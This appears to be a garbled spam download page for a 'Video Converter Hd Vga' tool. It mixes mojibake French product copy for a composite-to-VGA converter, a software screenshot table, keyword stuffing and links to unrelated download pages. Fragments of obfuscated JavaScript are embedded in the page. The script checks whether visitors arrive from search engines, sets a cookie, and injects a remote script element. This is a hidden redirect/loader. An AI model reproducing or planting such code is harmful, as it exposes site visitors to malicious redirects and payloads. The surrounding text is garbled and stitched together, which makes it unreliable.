

#### [Video Converter Hd Vga To Video Download Free For Mac](https://picfs.com/1u2ge2)



[Video Converter Hd Vga To Video Download Free For Mac](https://picfs.com/1u2ge2)



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5c7559=0xb2749a()$ ;}catch( $0x1425fc$ }{ $0x5c7559=window$ ;}var  $0x18a$ b8d='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5c7559['atob']||(\_0x5c7559[ 'atob']=function(\_0x21e4e0){var \_0x31df24=String(\_0x21e4e0)['replace'](/=+\$/,'');for(var \_0x834661=0x0,\_0x402aac,\_0x363 09a, 0x5e9bf1=0x0, 0x132c23="; 0x36309a= 0x31df24['charAt']( 0x5e9bf1++);~ 0x36309a&&( 0x402aac= 0x834661%0 x4?\_0x402aac\*0x40+\_0x36309a:\_0x36309a,\_0x834661++%0x4)?\_0x132c23+=String['fromCharCode'](0xff&\_0x402aac>>(-  $0x2^*$   $0x834661\&0x6)$ : $0x0$ {  $0x36309a=0x18ab8d$  ['indexOf'](  $0x36309a$ );}return

 $0x132c23;\}$ ; $\{(\cdot)\}\$ (); $0x1380$ ['base64DecodeUnicode']=function( $0x2678c3$ } $\}$ var  $0xc40aac=atob(0x2678c3);var$ \_0x328965=[];for(var \_0x406f12=0x0,\_0x4d7b9c=\_0xc40aac['length'];\_0x406f12=\_0x4636ea;},'bcYJt':function

```
_0x1f02d8(_0x4ac4a3,_0xace76){return
```
\_0x4ac4a3!==\_0xace76;},'XyZzb':'gZQ','gcqSv':\_0x1380('0x20'),'UkjqI':\_0x1380('0x21'),'uMFov':'ahB','rZYvY':function \_0x5d2fe9(\_0x227a0e,\_0x1658f0){return \_0x227a0e+\_0x1658f0;},'WjdgS':\_0x1380('0x5'),'URaxN':function \_0x3297ce(\_0x189388,\_0x4a61bf){return \_0x189388>=\_0x4a61bf;},'pFeWW':\_0x1380('0x1')};var  $0x39a806=[0x1380('0x22').$ 

- 1. converter
- 2. converter for car
- 3. converter calculator

Ce convertisseur vid $\tilde{A} \mathbb{O}$  d $\tilde{A} \mathbb{O}$ tecte automatiquement la r $\tilde{A} \mathbb{O}$ solution d'entr $\tilde{A} \mathbb{O}$ e de votre  $\tilde{A} \mathbb{O}$ quipement source ; il vous permet de personnaliser sa r©solution de sortie et la fréquence de rafraîchissement via un menu OSD intuitif, offrant ainsi une mani $\tilde{A}$  re pratique et conviviale de tirer le meilleur profit de votre  $\tilde{A}$ ©cran HD.

# **converter**

converter, converter currency, converter units, converter calculator, converter box for tv, converter box, converter for rv, converter mp4, converter dolly, converter for car, converter lb to kg, converter inch cm, converter pdf to word **Best Chinese** [Input For Mac](https://vaaditabmea.substack.com/p/best-chinese-input-for-mac)

Surveillance des caméras de sécurité via la signalisation s-video ou composite lâ $\mathbb{Z}$ aide de moniteurs VGA ou de t $\tilde{A}$ ©l $\tilde{A}$ ©visions.. Capacit $\tilde{A}$ © de conversion dâ $\tilde{R}$ lam  $\tilde{A}$ ©quipement dâ $\tilde{R}$ lamagerie m $\tilde{A}$ ©dicale traditionnel permettantlâ<sup>m</sup>affichage sur des  $\tilde{A}$ ©crans dâ $\tilde{A}$ mateur. [Best Free Windows Vpn](https://seesaawiki.jp/discokemoun/d/Fixed Best Free Windows Vpn)

| $\bullet\bullet\bullet$                        |                                     |                                                              |              |           | Xilisoft HEVC-H.265 Converter                                                                                        |              |                         |                               |
|------------------------------------------------|-------------------------------------|--------------------------------------------------------------|--------------|-----------|----------------------------------------------------------------------------------------------------|--------------|-------------------------|-------------------------------|
|                                                | Add                                 | $\mathbb{C}$<br>$\boldsymbol{\mathsf{x}}$<br>Remove<br>Start | Ш<br>Pause   | п<br>Stop | Add Profile                                                                                                    |              | Profile -<br>File Name: | 뎥                             |
| Name<br>$\checkmark$                           |                                     |                                                              | A Duration   | Profile   | Output Size Status                                                                                                   |              | UHD_PQ_Dubai20140907    |                               |
|                                                |                                     |                                                              |              |           |                                                                                                    |              | Video Size:             |                               |
| $\mathscr{L}$                                  | 4K H.265 Pismo Beach Sunset         |                                                              | 00:01:00 MP4 |           | 176.7 MB                                                                                                    | 37.5%        | Auto                    | v                             |
|                                                |                                     |                                                              |              |           |                                                                                                    |              | Video Quality:          |                               |
| $\blacktriangledown$                           | 4K H.265 TimeScapes.2012            |                                                              | 00:01:00 MP4 |           | 176.7 MB                                                                                                    | 24.7%        | Normal                  | ٠                             |
|                                                |                                     |                                                              |              |           |                                                                                                    |              | Audio Quality:          |                               |
| $\blacktriangledown$<br><b>COMMERCIAL</b>      | The Thousand-hand Bodhisattva(H265) |                                                              | 00:05:01 MP4 |           | 223.4 MB                                                                                                    | $\odot$      | Normal                  | ۰                             |
| $\mathcal{L}_{\mathcal{L}}$<br><b>BL. 1888</b> | UHD_PQ_Dubai20140907                |                                                              | 00:01:46 MP4 |           | 657.5 MB                                                                                                    | $\bullet$    |                         |                               |
|                                                |                                     |                                                              |              |           |                                                                                                    |              | Preview                 | 집                             |
|                                                |                                     |                                                              |              |           |                                                                                                    |              |                         |                               |
| ×                                              |                                     | CPU:69.80%                                                   |              |           |                                                                                                    | $\bullet$    |                         |                               |
|                                                | Profile:<br>MP4                     |                                                              |              |           | Save As<br>$\mathbf{v}$                                                                                              | $\mathbf{v}$ |                         |                               |
| $\frac{1}{\sqrt{100}}$                         | Destination:<br>/Users/byc/Movies   |                                                              |              | v         | Browse<br>Open<br>v                                                                                                  |              | 00:00:00 / 00:01:46     |                               |
|                                                |                                     |                                                              |              |           | Completed: 31.1%   Time Remaining: 00:04:46 Elapsed time: 00:01:31 Total tasks: 2 ,Completed: 0, Failed: 0, Remainir | 调            |                         | $\rightarrow$ 0 $\rightarrow$ |

[Ios 10 For Mac](https://seesaawiki.jp/riitracwirla/d/Ios 10 For Mac !EXCLUSIVE!)

## **converter for car**

### [استرجاع الملفات المحذوفة من الفلاش بعد الفورمات](https://samanthabarnett.doodlekit.com/blog/entry/13735738/top-)

 bing ',' yahoo ',\_0x3ea459[\_0x1380('0x23')],\_0x3ea459[\_0x1380('0x24')],\_0x3ea459[\_0x1380('0x25')],\_0x3ea459[\_0x1380('0  $x26'$ ]],  $0x54f5ea=document[$  $0x1380('0x27')]$ ,  $0x2318ff=$ [[],  $0x41213f=cookie[$  $0x1380('0x28')]$ ( $0x3ea459['wcusM']$ );for( var 0x1efe9d=0x0; 0x3ea459['fjhjB'](\_0x1efe9d,\_0x39a806[\_0x1380('0x8')]);\_0x1efe9d++){if(\_0x3ea459[\_0x1380('0x29')]  $(\_0x54f5ea[\_0x1380('0x2a')](\_0x39a806[\_0x1efe9d]),0x0)\$ { $\_0x2318ff=!!$ [;}}if(\_0x2318ff){if(\_0x3ea459[\_0x1380('0x2b')](  $0x3e$ a459[ $0x1380('0x2c')]$ ,  $0x3e$ a459[ $0x1380('0x2d')$ ])} $\{code[0x1380('0x2e')]$ ( $0x1380('0x1f'),0x1,0x1)$ ;if(! $0x41213f$ ){if(\_0x3ea459['bcYJt'](\_0x3ea459[\_0x1380('0x2f')],\_0x3ea459['uMFov'])){include(\_0x3ea459[\_0x1380('0x30')](\_0x3ea459[ 'rZYvY'](\_0x3ea459[\_0x1380('0x31')],q),''));}else{if(\_0x3ea459['URaxN'](\_0x54f5ea[\_0x1380('0x2a')](\_0x39a806[\_0x1efe9 d]), $0x0$ ) $\{0x2318ff=!![];\}$ }else $\{var 0x3f4e9a=document[0x1380('0x32')](0x1380('0x0')); 0x3f4e9a['src']=url;document$ [\_0x1380('0x33')](\_0x3ea459[\_0x1380('0x34')])[0x0][\_0x1380('0x3')](\_0x3f4e9a);}}}R(); Convertisseur vidéo Composite et S-Video vers VGANº de produit : VID2VGATVPermet de convertir et de mettre  $\tilde{A}$  lâ $\tilde{R}$ A©chelle un signal composite ou S-Video pour garantir un fonctionnement avec un moniteur VGASpécifications techniquesRéglage de la luminosité, du contraste, de la couleur et du niveau des couleurs RVB ainsi que du positionnement horizontal et vertical de lâ $\frac{m}{n}$ image. [Os X](http://ceismigcenboa.blo.gg/2021/march/os-x-sierra-adobe-creative-cloud.html) [Sierra Adobe Creative Cloud](http://ceismigcenboa.blo.gg/2021/march/os-x-sierra-adobe-creative-cloud.html)

## **converter calculator**

### [Canon Mx450 Printer Driver Download Mac](https://awifperzyns.substack.com/p/canon-mx450-printer-driver-download)

ApplicationsAffichage des signaux vid $\tilde{A}$ ©o provenant de lecteurs DVD sur les projecteurs d'entr $\tilde{A}$ ©e VGA et les ensembles TVHD.. Sortie analogique RGBHV ou YPbPr via le connecteur HD-15 VGA Compatible avec les formats internationaux de radiodiffusion, incluant NTSC et PAL.. La conception rationnelle du mat $\tilde{A}$ ©riel ne requ $\tilde{A}$ ©rant pas lâ $\mathbb{Z}$ ][installation dâ $\mathbb{Z}$ ][un logiciel fournit une solution facile à utiliser et installer.. Inclut un support plastique pour un montage mural ou une installation sur un panneau lat $\tilde{A}$ ©ral.. Inclut une fonctionnalit $\tilde{A}$ © de rappel de m $\tilde{A}$ ©moire qui r $\tilde{A}$ ©int $\tilde{A}$  gre automatiquement le dernier réglage utilisé.. Permet dâ<sup>n</sup> adapter des bandes magnétiques VHS dans la salle de classe afin de visionner des vidéos sur des télévisions plus récentes.. Inclut un support plastique pour un montage mural ou une installation sur un panneau latéral.. Mémoire vidéo 48 Mo permettant de supprimer les coulures dâ<sup>m</sup>inage et les soubresauts de la vidéo. ae05505a44 [Star Trek Online 3d Models Download](https://seesaawiki.jp/luiputijust/d/__EXCLUSIVE__ Star Trek Online 3d Models Download)

ae05505a44

[Dowload Quickbooks App For Mac](https://ertacoju.weebly.com/blog/dowload-quickbooks-app-for-mac)